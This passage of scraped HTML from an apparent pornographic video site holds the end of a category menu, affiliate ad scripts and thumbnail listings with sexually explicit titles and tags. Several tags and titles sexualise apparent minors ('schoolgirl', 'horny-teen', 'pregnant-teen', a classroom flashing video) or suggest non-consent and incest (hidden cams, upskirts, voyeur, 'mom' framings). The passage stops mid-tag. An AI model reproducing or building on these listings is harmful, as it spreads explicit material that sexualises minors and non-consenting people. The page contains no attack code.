	<option class="level-0" value="1866">Cheerleaders</option>
	<option class="level-0" value="1891">Chilean</option>
	<option class="level-0" value="1897">Chinese</option>
	<option class="level-0" value="1912">Close-ups</option>
	<option class="level-0" value="1936">College</option>
	<option class="level-0" value="1959">Colombian</option>
	<option class="level-0" value="7418">Compilation</option>
	<option class="level-0" value="1978">Cosplay</option>
	<option class="level-0" value="2009">Costa Rica</option>
	<option class="level-0" value="2022">Cougars</option>
	<option class="level-0" value="2037">Creampie</option>
	<option class="level-0" value="2054">Croatian</option>
	<option class="level-0" value="2056">Cuckold</option>
	<option class="level-0" value="2071">Cum in Mouth</option>
	<option class="level-0" value="2080">Cum Swallowing</option>
	<option class="level-0" value="2096">Cumshots</option>
	<option class="level-0" value="2103">Cunnilingus</option>
	<option class="level-0" value="2110">Czech</option>
	<option class="level-0" value="2127">Danish</option>
	<option class="level-0" value="2134">Deep Throats</option>
	<option class="level-0" value="8291">Described video</option>
	<option class="level-0" value="2154">Dildo</option>
	<option class="level-0" value="2166">Dirty Talk</option>
	<option class="level-0" value="2177">Doctor</option>
	<option class="level-0" value="2191">Dogging</option>
	<option class="level-0" value="2197">Doggy Style</option>
	<option class="level-0" value="2203">Double Penetration</option>
	<option class="level-0" value="2228">Dutch</option>
	<option class="level-0" value="3">Ebony</option>
	<option class="level-0" value="2262">Ecuador</option>
	<option class="level-0" value="2264">Egyptian</option>
	<option class="level-0" value="2268">Emo</option>
	<option class="level-0" value="2284">Estonia</option>
	<option class="level-0" value="8646">Euro</option>
	<option class="level-0" value="8709">Exclusive</option>
	<option class="level-0" value="2285">Face Sitting</option>
	<option class="level-0" value="2299">Facials</option>
	<option class="level-0" value="8818">Feet</option>
	<option class="level-0" value="2305">Female Choice</option>
	<option class="level-0" value="2309">Femdom</option>
	<option class="level-0" value="9003">Fetish</option>
	<option class="level-0" value="2318">Fingering</option>
	<option class="level-0" value="2332">Finnish</option>
	<option class="level-0" value="2342">Fisting</option>
	<option class="level-0" value="2355">Flashing</option>
	<option class="level-0" value="2362">Foot Fetish</option>
	<option class="level-0" value="2363">Footjob</option>
	<option class="level-0" value="9222">For Women</option>
	<option class="level-0" value="2380">French</option>
	<option class="level-0" value="2386">Fucking Machines</option>
	<option class="level-0" value="2406">Funny</option>
	<option class="level-0" value="2477">Gangbang</option>
	<option class="level-0" value="2434">Gaping</option>
	<option class="level-0" value="2461">German</option>
	<option class="level-0" value="2529">Glory Holes</option>
	<option class="level-0" value="2536">Gothic</option>
	<option class="level-0" value="2551">Grannies</option>
	<option class="level-0" value="2557">Greek</option>
	<option class="level-0" value="2571">Group Sex</option>
	<option class="level-0" value="2585">Guadeloupe</option>
	<option class="level-0" value="2591">Guatemala</option>
	<option class="level-0" value="2595">Hairy</option>
	<option class="level-0" value="2607">Halloween</option>
	<option class="level-0" value="2618">Handjobs</option>
	<option class="level-0" value="2627">Hardcore</option>
	<option class="level-0" value="2646">HD Videos</option>
	<option class="level-0" value="2651">Hentai</option>
	<option class="level-0" value="2663">Hidden Cams</option>
	<option class="level-0" value="2669">High Heels</option>
	<option class="level-0" value="2675">Hungarian</option>
	<option class="level-0" value="2690">Indian</option>
	<option class="level-0" value="2703">Indonesian</option>
	<option class="level-0" value="2706">Interracial</option>
	<option class="level-0" value="2719">Interview</option>
	<option class="level-0" value="2755">Iranian</option>
	<option class="level-0" value="2764">Irish</option>
	<option class="level-0" value="2769">Israeli</option>
	<option class="level-0" value="2785">Italian</option>
	<option class="level-0" value="2798">Jamaican</option>
	<option class="level-0" value="2809">Japanese</option>
	<option class="level-0" value="2824">JOI</option>
	<option class="level-0" value="2833">Korean</option>
	<option class="level-0" value="2842">Lactating</option>
	<option class="level-0" value="2853">Latex</option>
	<option class="level-0" value="2868">Latin</option>
	<option class="level-0" value="2875">Latvian</option>
	<option class="level-0" value="2881">Lebanese</option>
	<option class="level-0" value="2888">Lesbians</option>
	<option class="level-0" value="2893">Lingerie</option>
	<option class="level-0" value="2910">Lithuanian</option>
	<option class="level-0" value="2915">Macedonian</option>
	<option class="level-0" value="2917">Maid</option>
	<option class="level-0" value="2922">Malaysian</option>
	<option class="level-0" value="2923">Massage</option>
	<option class="level-0" value="2935">Masturbation</option>
	<option class="level-0" value="2940">Matures</option>
	<option class="level-0" value="2943">Medical</option>
	<option class="level-0" value="2949">Mexican</option>
	<option class="level-0" value="2956">Midgets</option>
	<option class="level-0" value="2963">MILFs</option>
	<option class="level-0" value="2964">Military</option>
	<option class="level-0" value="2973">Mistress</option>
	<option class="level-0" value="2982">Moldavian</option>
	<option class="level-0" value="2989">Moroccan</option>
	<option class="level-0" value="2990">Muscular Women</option>
	<option class="level-0" value="11678">Music</option>
	<option class="level-0" value="2997">Nigerian</option>
	<option class="level-0" value="3002">Nipples</option>
	<option class="level-0" value="3008">Norwegian</option>
	<option class="level-0" value="3021">Nudist</option>
	<option class="level-0" value="3026">Nylon</option>
	<option class="level-0" value="3032">Old+Young</option>
	<option class="level-0" value="3041">Orgasms</option>
	<option class="level-0" value="11877">Orgy</option>
	<option class="level-0" value="12290">Parody</option>
	<option class="level-0" value="3073">Party</option>
	<option class="level-0" value="12637">Pissing</option>
	<option class="level-0" value="3099">Pornstars</option>
	<option class="level-0" value="3114">POV</option>
	<option class="level-0" value="12854">Public</option>
	<option class="level-0" value="12944">Pussy Licking</option>
	<option class="level-0" value="12981">Reality</option>
	<option class="level-0" value="3147">Redheads</option>
	<option class="level-0" value="13019">Rough Sex</option>
	<option class="level-0" value="3159">Russian</option>
	<option class="level-0" value="13089">School</option>
	<option class="level-0" value="3177">Sex Toys</option>
	<option class="level-0" value="13129">SFW</option>
	<option class="level-0" value="13166">Shemale</option>
	<option class="level-0" value="3202">Slave</option>
	<option class="level-0" value="3204">Slovakian</option>
	<option class="level-0" value="3218">Slovenian</option>
	<option class="level-0" value="3223">Small Tits</option>
	<option class="level-0" value="13233">Smoking</option>
	<option class="level-0" value="3234">Softcore</option>
	<option class="level-0" value="13311">Solo Male</option>
	<option class="level-0" value="3247">South African</option>
	<option class="level-0" value="3250">Spandex</option>
	<option class="level-0" value="3259">Spanish</option>
	<option class="level-0" value="3265">Spanking</option>
	<option class="level-0" value="3269">Sports</option>
	<option class="level-0" value="3274">Squirting</option>
	<option class="level-0" value="3281">Sri Lankan</option>
	<option class="level-0" value="3290">Stockings</option>
	<option class="level-0" value="3303">Strapon</option>
	<option class="level-0" value="3310">Striptease</option>
	<option class="level-0" value="3316">Swedish</option>
	<option class="level-0" value="3326">Swingers</option>
	<option class="level-0" value="3332">Swiss</option>
	<option class="level-0" value="3339">Sybian</option>
	<option class="level-0" value="3354">Tattoos</option>
	<option class="level-0" value="3364">Teacher</option>
	<option class="level-0" value="3373">Teens</option>
	<option class="level-0" value="3374">Thai</option>
	<option class="level-0" value="3382">Threesomes</option>
	<option class="level-0" value="3386">Tits</option>
	<option class="level-0" value="3387">Titty Fucking</option>
	<option class="level-0" value="3397">Top Rated</option>
	<option class="level-0" value="13535">Toys</option>
	<option class="level-0" value="3411">Tunisian</option>
	<option class="level-0" value="3451">Turkish</option>
	<option class="level-0" value="3454">Ukrainian</option>
	<option class="level-0" value="1">Uncategorized</option>
	<option class="level-0" value="13567">Uniforms</option>
	<option class="level-0" value="3466">Upskirts</option>
	<option class="level-0" value="3473">Venezuelan</option>
	<option class="level-0" value="13615">Verified Amateurs</option>
	<option class="level-0" value="3484">Vibrator</option>
	<option class="level-0" value="3492">Vietnamese</option>
	<option class="level-0" value="3502">Vintage</option>
	<option class="level-0" value="3514">Voyeur</option>
	<option class="level-0" value="13694">VR</option>
	<option class="level-0" value="3516">Webcams</option>
	<option class="level-0" value="3521">Wife</option>
	<option class="level-0" value="3525">Wife Sharing</option>
	<option class="level-0" value="3529">Xmas</option>
	<option class="level-0" value="3539">Yoga</option>
</select>
</form>
<script type="text/javascript">
/* <![CDATA[ */
(function() {
	var dropdown = document.getElementById( "cat" );
	function onCatChange() {
		if ( dropdown.options[ dropdown.selectedIndex ].value > 0 ) {
			dropdown.parentNode.submit();
		}
	}
	dropdown.onchange = onCatChange;
})();
/* ]]> */
</script>

			</section><section id="custom_html-14" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>var url=encodeURIComponent("https://t.frtyz.com/eu228m6ke8?url_id=0&aff_id=153714&offer_id=6132&bo=3511,3512,3521,3522&file_id=358319");document.write('<iframe style="border: 0; width: 300px; height: 250px; overflow: hidden;" scrolling="no" src="https://s2.static.cfgr2.com/anim/index12.html?id=assets/008018A/EOOxZSO&width=300&height=250&fallback=jpg&out=off&over=off&url={url}"></iframe>'.replace('{url}', url));</script>

<a href="https://t.asldating.link/lgc7o01x34?url_id=0&aff_id=153714&offer_id=3785&bo=2753,2754,2755,2756&file_id=334486" target="_blank" rel="noopener noreferrer"><img src="https://www.imglnkd.com/3785/005835A_GDAT_18_ALL_EN_71_L.gif" width="300" height="250" border="0" /></a></div></section><section id="widget_videos_block-4" class="widget widget_videos_block"><h2 class="widget-title">Most Viewed videos</h2>    <a class="more-videos label" href="https://xvmovies.com/?filter=most-viewed"><i class="fa fa-plus"></i> <span>More videos</span></a>
  <div class="videos-list">
          
<article data-video-uid="2" data-post-id="50965" class="loop-video thumb-block post-50965 post type-post status-publish format-video has-post-thumbnail hentry category-amateur category-fisting tag-adult-toys tag-ass tag-ass-fuck tag-asshole tag-big-cock tag-deep-anal tag-deep-anal-insertions tag-dildo tag-extreme tag-fisting tag-hard-anal tag-hole tag-huge tag-huge-toys tag-inflatable tag-plug post_format-post-format-video">
	<a href="https://xvmovies.com/amateur/ass-deep-fist-with-insertion-of-various-big-and-huge-dildo-toys/" title="Ass Deep Fist with insertion of Various Big and Huge Dildo Toys">
		<div class="post-thumbnail">
			<div class="post-thumbnail-container video-with-thumbs thumbs-rotation" data-thumbs="https://ci.phncdn.com/videos/202004/26/307449921/original/(m=eaf8Ggaaaa)(mh=JLHI1Z1CiDpBfm4O)1.jpg,https://ci.phncdn.com/videos/202004/26/307449921/original/(m=eaf8Ggaaaa)(mh=JLHI1Z1CiDpBfm4O)2.jpg,https://ci.phncdn.com/videos/202004/26/307449921/original/(m=eaf8Ggaaaa)(mh=JLHI1Z1CiDpBfm4O)3.jpg,https://ci.phncdn.com/videos/202004/26/307449921/original/(m=eaf8Ggaaaa)(mh=JLHI1Z1CiDpBfm4O)4.jpg,https://ci.phncdn.com/videos/202004/26/307449921/original/(m=eaf8Ggaaaa)(mh=JLHI1Z1CiDpBfm4O)5.jpg,https://ci.phncdn.com/videos/202004/26/307449921/original/(m=eaf8Ggaaaa)(mh=JLHI1Z1CiDpBfm4O)6.jpg,https://ci.phncdn.com/videos/202004/26/307449921/original/(m=eaf8Ggaaaa)(mh=JLHI1Z1CiDpBfm4O)7.jpg,https://ci.phncdn.com/videos/202004/26/307449921/original/(m=eaf8Ggaaaa)(mh=JLHI1Z1CiDpBfm4O)8.jpg,https://ci.phncdn.com/videos/202004/26/307449921/original/(m=eaf8Ggaaaa)(mh=JLHI1Z1CiDpBfm4O)9.jpg,https://ci.phncdn.com/videos/202004/26/307449921/original/(m=eaf8Ggaaaa)(mh=JLHI1Z1CiDpBfm4O)10.jpg,https://ci.phncdn.com/videos/202004/26/307449921/original/(m=eaf8Ggaaaa)(mh=JLHI1Z1CiDpBfm4O)11.jpg,https://ci.phncdn.com/videos/202004/26/307449921/original/(m=eaf8Ggaaaa)(mh=JLHI1Z1CiDpBfm4O)12.jpg,https://ci.phncdn.com/videos/202004/26/307449921/original/(m=eaf8Ggaaaa)(mh=JLHI1Z1CiDpBfm4O)13.jpg,https://ci.phncdn.com/videos/202004/26/307449921/original/(m=eaf8Ggaaaa)(mh=JLHI1Z1CiDpBfm4O)14.jpg,https://ci.phncdn.com/videos/202004/26/307449921/original/(m=eaf8Ggaaaa)(mh=JLHI1Z1CiDpBfm4O)15.jpg,https://ci.phncdn.com/videos/202004/26/307449921/original/(m=eaf8Ggaaaa)(mh=JLHI1Z1CiDpBfm4O)16.jpg"><img data-src="https://xvmovies.com/site/wp-content/uploads/2020/07/ass-deep-fist-with-insertion-of-various-big-and-huge-dildo-toys.jpg" alt="Ass Deep Fist with insertion of Various Big and Huge Dildo Toys"></div>						<span class="views"><i class="fa fa-eye"></i> 80K</span>			<span class="duration"><i class="fa fa-clock-o"></i>03:59</span>		</div>
		<div class="rating-bar"><div class="rating-bar-meter" style="width:93%"></div><i class="fa fa-thumbs-up" aria-hidden="true"></i><span>93%</span></div>		<header class="entry-header">
			<span>Ass Deep Fist with insertion of Various Big and Huge Dildo Toys</span>
		</header>
	</a>
</article>
          
<article data-video-uid="3" data-post-id="44916" class="loop-video thumb-block post-44916 post type-post status-publish format-video has-post-thumbnail hentry category-massage tag-abused-anal tag-anal-orgasm tag-ass-fingering tag-ass-fuck tag-big-boobs tag-big-cock tag-dialoghi-italiano tag-english-subtitles tag-horny-teen tag-hot-brunette-teen tag-massage-happy-ending tag-massage-rooms tag-oil-massage tag-perfect-body tag-real-massage tag-tight-ass post_format-post-format-video">
	<a href="https://xvmovies.com/massage/why-mom-didnt-want-me-to-have-a-full-body-massage-from-her-masseur/" title="Why mom didn&#8217;t want me to have a full body massage from her masseur">
		<div class="post-thumbnail">
			<div class="post-thumbnail-container video-with-thumbs thumbs-rotation" data-thumbs="https://ci.phncdn.com/videos/202003/13/292625541/thumbs_5/(m=eafTGgaaaa)(mh=4OXKJcMK5Dns1i-y)1.jpg,https://ci.phncdn.com/videos/202003/13/292625541/thumbs_5/(m=eafTGgaaaa)(mh=4OXKJcMK5Dns1i-y)2.jpg,https://ci.phncdn.com/videos/202003/13/292625541/thumbs_5/(m=eafTGgaaaa)(mh=4OXKJcMK5Dns1i-y)3.jpg,https://ci.phncdn.com/videos/202003/13/292625541/thumbs_5/(m=eafTGgaaaa)(mh=4OXKJcMK5Dns1i-y)4.jpg,https://ci.phncdn.com/videos/202003/13/292625541/thumbs_5/(m=eafTGgaaaa)(mh=4OXKJcMK5Dns1i-y)5.jpg,https://ci.phncdn.com/videos/202003/13/292625541/thumbs_5/(m=eafTGgaaaa)(mh=4OXKJcMK5Dns1i-y)6.jpg,https://ci.phncdn.com/videos/202003/13/292625541/thumbs_5/(m=eafTGgaaaa)(mh=4OXKJcMK5Dns1i-y)7.jpg,https://ci.phncdn.com/videos/202003/13/292625541/thumbs_5/(m=eafTGgaaaa)(mh=4OXKJcMK5Dns1i-y)8.jpg,https://ci.phncdn.com/videos/202003/13/292625541/thumbs_5/(m=eafTGgaaaa)(mh=4OXKJcMK5Dns1i-y)9.jpg,https://ci.phncdn.com/videos/202003/13/292625541/thumbs_5/(m=eafTGgaaaa)(mh=4OXKJcMK5Dns1i-y)10.jpg,https://ci.phncdn.com/videos/202003/13/292625541/thumbs_5/(m=eafTGgaaaa)(mh=4OXKJcMK5Dns1i-y)11.jpg,https://ci.phncdn.com/videos/202003/13/292625541/thumbs_5/(m=eafTGgaaaa)(mh=4OXKJcMK5Dns1i-y)12.jpg,https://ci.phncdn.com/videos/202003/13/292625541/thumbs_5/(m=eafTGgaaaa)(mh=4OXKJcMK5Dns1i-y)13.jpg,https://ci.phncdn.com/videos/202003/13/292625541/thumbs_5/(m=eafTGgaaaa)(mh=4OXKJcMK5Dns1i-y)14.jpg,https://ci.phncdn.com/videos/202003/13/292625541/thumbs_5/(m=eafTGgaaaa)(mh=4OXKJcMK5Dns1i-y)15.jpg,https://ci.phncdn.com/videos/202003/13/292625541/thumbs_5/(m=eafTGgaaaa)(mh=4OXKJcMK5Dns1i-y)16.jpg"><img data-src="https://xvmovies.com/site/wp-content/uploads/2020/06/why-mom-didnt-want-me-to-have-a-full-body-massage-from-her-masseur.jpg" alt="Why mom didn&#8217;t want me to have a full body massage from her masseur"></div>						<span class="views"><i class="fa fa-eye"></i> 32K</span>			<span class="duration"><i class="fa fa-clock-o"></i>31:35</span>		</div>
		<div class="rating-bar"><div class="rating-bar-meter" style="width:94%"></div><i class="fa fa-thumbs-up" aria-hidden="true"></i><span>94%</span></div>		<header class="entry-header">
			<span>Why mom didn&#8217;t want me to have a full body massage from her masseur</span>
		</header>
	</a>
</article>
          
<article data-video-uid="4" data-post-id="42582" class="loop-video thumb-block post-42582 post type-post status-publish format-video has-post-thumbnail hentry category-handjobs tag-big-boobs tag-deutsch tag-deutsche-milf tag-dicke-titten tag-german tag-german-handjob tag-german-milf tag-handjob tag-lots-of-precum tag-mom tag-mother tag-precum-dripping tag-precum-handjob tag-sensual-handjob tag-slow-handjob tag-slow-teasing-handjob post_format-post-format-video">
	<a href="https://xvmovies.com/handjobs/carmen-cumtrol-sensual-massiv-precum-handjob-german-good-load/" title="Carmen Cumtrol: &#8220;sensual massiv precum handjob, german, good load&#8221;">
		<div class="post-thumbnail">
			<div class="post-thumbnail-container video-with-thumbs thumbs-rotation" data-thumbs="https://ci.phncdn.com/videos/201710/04/135525352/thumbs_5/(m=eafTGgaaaa)(mh=oUID9Bt761JxKq8p)1.jpg,https://ci.phncdn.com/videos/201710/04/135525352/thumbs_5/(m=eafTGgaaaa)(mh=oUID9Bt761JxKq8p)2.jpg,https://ci.phncdn.com/videos/201710/04/135525352/thumbs_5/(m=eafTGgaaaa)(mh=oUID9Bt761JxKq8p)3.jpg,https://ci.phncdn.com/videos/201710/04/135525352/thumbs_5/(m=eafTGgaaaa)(mh=oUID9Bt761JxKq8p)4.jpg,https://ci.phncdn.com/videos/201710/04/135525352/thumbs_5/(m=eafTGgaaaa)(mh=oUID9Bt761JxKq8p)5.jpg,https://ci.phncdn.com/videos/201710/04/135525352/thumbs_5/(m=eafTGgaaaa)(mh=oUID9Bt761JxKq8p)6.jpg,https://ci.phncdn.com/videos/201710/04/135525352/thumbs_5/(m=eafTGgaaaa)(mh=oUID9Bt761JxKq8p)7.jpg,https://ci.phncdn.com/videos/201710/04/135525352/thumbs_5/(m=eafTGgaaaa)(mh=oUID9Bt761JxKq8p)8.jpg,https://ci.phncdn.com/videos/201710/04/135525352/thumbs_5/(m=eafTGgaaaa)(mh=oUID9Bt761JxKq8p)9.jpg,https://ci.phncdn.com/videos/201710/04/135525352/thumbs_5/(m=eafTGgaaaa)(mh=oUID9Bt761JxKq8p)10.jpg,https://ci.phncdn.com/videos/201710/04/135525352/thumbs_5/(m=eafTGgaaaa)(mh=oUID9Bt761JxKq8p)11.jpg,https://ci.phncdn.com/videos/201710/04/135525352/thumbs_5/(m=eafTGgaaaa)(mh=oUID9Bt761JxKq8p)12.jpg,https://ci.phncdn.com/videos/201710/04/135525352/thumbs_5/(m=eafTGgaaaa)(mh=oUID9Bt761JxKq8p)13.jpg,https://ci.phncdn.com/videos/201710/04/135525352/thumbs_5/(m=eafTGgaaaa)(mh=oUID9Bt761JxKq8p)14.jpg,https://ci.phncdn.com/videos/201710/04/135525352/thumbs_5/(m=eafTGgaaaa)(mh=oUID9Bt761JxKq8p)15.jpg,https://ci.phncdn.com/videos/201710/04/135525352/thumbs_5/(m=eafTGgaaaa)(mh=oUID9Bt761JxKq8p)16.jpg"><img data-src="https://xvmovies.com/site/wp-content/uploads/2020/06/carmen-cumtrol-sensual-massiv-precum-handjob-german-good-load.jpg" alt="Carmen Cumtrol: &#8220;sensual massiv precum handjob, german, good load&#8221;"></div>						<span class="views"><i class="fa fa-eye"></i> 31K</span>			<span class="duration"><i class="fa fa-clock-o"></i>18:34</span>		</div>
		<div class="rating-bar"><div class="rating-bar-meter" style="width:91%"></div><i class="fa fa-thumbs-up" aria-hidden="true"></i><span>91%</span></div>		<header class="entry-header">
			<span>Carmen Cumtrol: &#8220;sensual massiv precum handjob, german, good load&#8221;</span>
		</header>
	</a>
</article>
          
<article data-video-uid="5" data-post-id="36128" class="loop-video thumb-block post-36128 post type-post status-publish format-video has-post-thumbnail hentry category-anal tag-18-anal-defloration tag-anal-addict tag-anal-adolecentes tag-anal-destruction tag-anal-doggy-style tag-anal-messy tag-best-anal-fuck-ever tag-blonde-anal-pregnant tag-homemade tag-mvmacita tag-old-and-young-girl tag-painful-anal-amateur tag-pregnant-teen tag-schoolgirl tag-screaming-orgasm tag-teen-loves-anal post_format-post-format-video">
	<a href="https://xvmovies.com/anal/40-vs-18-huuuu/" title="40 vs 18 huuuu!!!!!">
		<div class="post-thumbnail">
			<div class="post-thumbnail-container video-with-thumbs thumbs-rotation" data-thumbs="https://ci.phncdn.com/videos/201708/12/128330561/thumbs_10/(m=eafTGgaaaa)(mh=RZKVW_VjoMggXgrc)1.jpg,https://ci.phncdn.com/videos/201708/12/128330561/thumbs_10/(m=eafTGgaaaa)(mh=RZKVW_VjoMggXgrc)2.jpg,https://ci.phncdn.com/videos/201708/12/128330561/thumbs_10/(m=eafTGgaaaa)(mh=RZKVW_VjoMggXgrc)3.jpg,https://ci.phncdn.com/videos/201708/12/128330561/thumbs_10/(m=eafTGgaaaa)(mh=RZKVW_VjoMggXgrc)4.jpg,https://ci.phncdn.com/videos/201708/12/128330561/thumbs_10/(m=eafTGgaaaa)(mh=RZKVW_VjoMggXgrc)5.jpg,https://ci.phncdn.com/videos/201708/12/128330561/thumbs_10/(m=eafTGgaaaa)(mh=RZKVW_VjoMggXgrc)6.jpg,https://ci.phncdn.com/videos/201708/12/128330561/thumbs_10/(m=eafTGgaaaa)(mh=RZKVW_VjoMggXgrc)7.jpg,https://ci.phncdn.com/videos/201708/12/128330561/thumbs_10/(m=eafTGgaaaa)(mh=RZKVW_VjoMggXgrc)8.jpg,https://ci.phncdn.com/videos/201708/12/128330561/thumbs_10/(m=eafTGgaaaa)(mh=RZKVW_VjoMggXgrc)9.jpg,https://ci.phncdn.com/videos/201708/12/128330561/thumbs_10/(m=eafTGgaaaa)(mh=RZKVW_VjoMggXgrc)10.jpg,https://ci.phncdn.com/videos/201708/12/128330561/thumbs_10/(m=eafTGgaaaa)(mh=RZKVW_VjoMggXgrc)11.jpg,https://ci.phncdn.com/videos/201708/12/128330561/thumbs_10/(m=eafTGgaaaa)(mh=RZKVW_VjoMggXgrc)12.jpg,https://ci.phncdn.com/videos/201708/12/128330561/thumbs_10/(m=eafTGgaaaa)(mh=RZKVW_VjoMggXgrc)13.jpg,https://ci.phncdn.com/videos/201708/12/128330561/thumbs_10/(m=eafTGgaaaa)(mh=RZKVW_VjoMggXgrc)14.jpg,https://ci.phncdn.com/videos/201708/12/128330561/thumbs_10/(m=eafTGgaaaa)(mh=RZKVW_VjoMggXgrc)15.jpg,https://ci.phncdn.com/videos/201708/12/128330561/thumbs_10/(m=eafTGgaaaa)(mh=RZKVW_VjoMggXgrc)16.jpg"><img data-src="https://xvmovies.com/site/wp-content/uploads/2020/06/40-vs-18-huuuu.jpg" alt="40 vs 18 huuuu!!!!!"></div>						<span class="views"><i class="fa fa-eye"></i> 31K</span>			<span class="duration"><i class="fa fa-clock-o"></i>04:57</span>		</div>
		<div class="rating-bar"><div class="rating-bar-meter" style="width:95%"></div><i class="fa fa-thumbs-up" aria-hidden="true"></i><span>95%</span></div>		<header class="entry-header">
			<span>40 vs 18 huuuu!!!!!</span>
		</header>
	</a>
</article>
      </div>
  <div class="clear"></div>
</section><section id="text-5" class="widget widget_text">			<div class="textwidget"><div id='_1844532' class='_24a2f'></div></div>
		</section><section id="widget_videos_block-6" class="widget widget_videos_block"><h2 class="widget-title">Random videos</h2>    <a class="more-videos label" href="https://xvmovies.com/?filter=random"><i class="fa fa-plus"></i> <span>More videos</span></a>
  <div class="videos-list">
          
<article data-video-uid="6" data-post-id="168602" class="loop-video thumb-block post-168602 post type-post status-publish format-video has-post-thumbnail hentry category-school tag-alexia-gold tag-big-cock tag-blonde tag-classroom tag-coed tag-college tag-innocenthigh tag-school tag-schoolgirl tag-shaved tag-small-tits tag-student tag-teacher tag-teamskeet tag-teen tag-uniform post_format-post-format-video actors-alexia-gold actors-jay-smooth">
	<a href="https://xvmovies.com/school/cute-blonde-flashes-her-pussy-in-class/" title="Cute Blonde Flashes Her Pussy In Class">
		<div class="post-thumbnail">
			<div class="post-thumbnail-container video-with-thumbs thumbs-rotation" data-thumbs="https://ei.phncdn.com/videos/201609/01/87979161/original/(m=eafTGgaaaa)(mh=ZN8z6z1cbbMGJgps)1.jpg,https://ei.phncdn.com/videos/201609/01/87979161/original/(m=eafTGgaaaa)(mh=ZN8z6z1cbbMGJgps)2.jpg,https://ei.phncdn.com/videos/201609/01/87979161/original/(m=eafTGgaaaa)(mh=ZN8z6z1cbbMGJgps)3.jpg,https://ei.phncdn.com/videos/201609/01/87979161/original/(m=eafTGgaaaa)(mh=ZN8z6z1cbbMGJgps)4.jpg,https://ei.phncdn.com/videos/201609/01/87979161/original/(m=eafTGgaaaa)(mh=ZN8z6z1cbbMGJgps)5.jpg,https://ei.phncdn.com/videos/201609/01/87979161/original/(m=eafTGgaaaa)(mh=ZN8z6z1cbbMGJgps)6.jpg,https://ei.phncdn.com/videos/201609/01/87979161/original/(m=eafTGgaaaa)(mh=ZN8z6z1cbbMGJgps)7.jpg,https://ei.phncdn.com/videos/201609/01/87979161/original/(m=eafTGgaaaa)(mh=ZN8z6z1cbbMGJgps)8.jpg,https://ei.phncdn.com/videos/201609/01/87979161/original/(m=eafTGgaaaa)(mh=ZN8z6z1cbbMGJgps)9.jpg,https://ei.phncdn.com/videos/201609/01/87979161/original/(m=eafTGgaaaa)(mh=ZN8z6z1cbbMGJgps)10.jpg,https://ei.phncdn.com/videos/201609/01/87979161/original/(m=eafTGgaaaa)(mh=ZN8z6z1cbbMGJgps)11.jpg,https://ei.phncdn.com/videos/201609/01/87979161/original/(m=eafTGgaaaa)(mh=ZN8z6z1cbbMGJgps)12.jpg,https://ei.phncdn.com/videos/201609/01/87979161/original/(m=eafTGgaaaa)(mh=ZN8z6z1cbbMGJgps)13.jpg,https://ei.phncdn.com/videos/201609/01/87979161/original/(m=eafTGgaaaa)(mh=ZN8z6z1cbbMGJgps)14.jpg,https://ei.phncdn.com/videos/201609/01/87979161/original/(m=eafTGgaaaa)(mh=ZN8z6z1cbbMGJgps)15.jpg,https://ei.phncdn.com/videos/201609/01/87979161/original/(m=eafTGgaaaa)(mh=ZN8z6z1cbbMGJgps)16.jpg"><img data-src="https://xvmovies.com/site/wp-content/uploads/2023/09/cute-blonde-flashes-her-pussy-in-class.jpg" alt="Cute Blonde Flashes Her Pussy In Class"></div>						<span class="views"><i class="fa fa-eye"></i> 2K</span>			<span class="duration"><i class="fa fa-clock-o"></i>26:53</span>		</div>
		<div class="rating-bar"><div class="rating-bar-meter" style="width:76%"></div><i class="fa fa-thumbs-up" aria-hidden="true"></i><span>76%</span></div>		<header class="entry-header">
			<span>Cute Blonde Flashes Her Pussy In Class</span>
		</header>
	</a>
</article>
          
<article data-video-uid="7" data-post-id="126589" class="loop-video thumb-block post-126589 post type-post status-publish format-video has-post-thumbnail hentry category-public tag-amateur-handjob tag-beach tag-caught tag-caught-masturbating tag-dick-flash tag-exposed tag-huge-cumshot tag-naked-public tag-outdoor tag-outdoor-masturbation tag-public-cumshot tag-public-flashing tag-public-handjob tag-real-dick-flash tag-risky-adventures tag-risky-public post_format-post-format-video">
	<a href="https://xvmovies.com/public/beach-adventure-cock-exposed-to-people-and-a-nasty-woman-makes-me-cum/" title="BEACH ADVENTURE: cock exposed to people and a nasty woman makes me cum">
		<div class="post-thumbnail">
			<div class="post-thumbnail-container video-with-thumbs thumbs-rotation" data-thumbs="https://ei.phncdn.com/videos/202201/13/401255171/original/(m=qOXJR_WbeafTGgaaaa)(mh=FePbGcVNL_l1M41l)0.jpg,https://ei.phncdn.com/videos/202201/13/401255171/original/(m=qOXJR_WbeafTGgaaaa)(mh=FePbGcVNL_l1M41l)0.jpg,https://ei.phncdn.com/videos/202201/13/401255171/original/(m=qOXJR_WbeafTGgaaaa)(mh=FePbGcVNL_l1M41l)0.jpg,https://ei.phncdn.com/videos/202201/13/401255171/original/(m=qOXJR_WbeafTGgaaaa)(mh=FePbGcVNL_l1M41l)0.jpg,https://ei.phncdn.com/videos/202201/13/401255171/original/(m=qOXJR_WbeafTGgaaaa)(mh=FePbGcVNL_l1M41l)0.jpg,https://ei.phncdn.com/videos/202201/13/401255171/original/(m=qOXJR_WbeafTGgaaaa)(mh=FePbGcVNL_l1M41l)0.jpg,https://ei.phncdn.com/videos/202201/13/401255171/original/(m=qOXJR_WbeafTGgaaaa)(mh=FePbGcVNL_l1M41l)0.jpg,https://ei.phncdn.com/videos/202201/13/401255171/original/(m=qOXJR_WbeafTGgaaaa)(mh=FePbGcVNL_l1M41l)0.jpg,https://ei.phncdn.com/videos/202201/13/401255171/original/(m=qOXJR_WbeafTGgaaaa)(mh=FePbGcVNL_l1M41l)0.jpg,https://ei.phncdn.com/videos/202201/13/401255171/original/(m=qOXJR_WbeafTGgaaaa)(mh=FePbGcVNL_l1M41l)0.jpg,https://ei.phncdn.com/videos/202201/13/401255171/original/(m=qOXJR_WbeafTGgaaaa)(mh=FePbGcVNL_l1M41l)0.jpg,https://ei.phncdn.com/videos/202201/13/401255171/original/(m=qOXJR_WbeafTGgaaaa)(mh=FePbGcVNL_l1M41l)0.jpg,https://ei.phncdn.com/videos/202201/13/401255171/original/(m=qOXJR_WbeafTGgaaaa)(mh=FePbGcVNL_l1M41l)0.jpg,https://ei.phncdn.com/videos/202201/13/401255171/original/(m=qOXJR_WbeafTGgaaaa)(mh=FePbGcVNL_l1M41l)0.jpg,https://ei.phncdn.com/videos/202201/13/401255171/original/(m=qOXJR_WbeafTGgaaaa)(mh=FePbGcVNL_l1M41l)0.jpg,https://ei.phncdn.com/videos/202201/13/401255171/original/(m=qOXJR_WbeafTGgaaaa)(mh=FePbGcVNL_l1M41l)0.jpg"><img 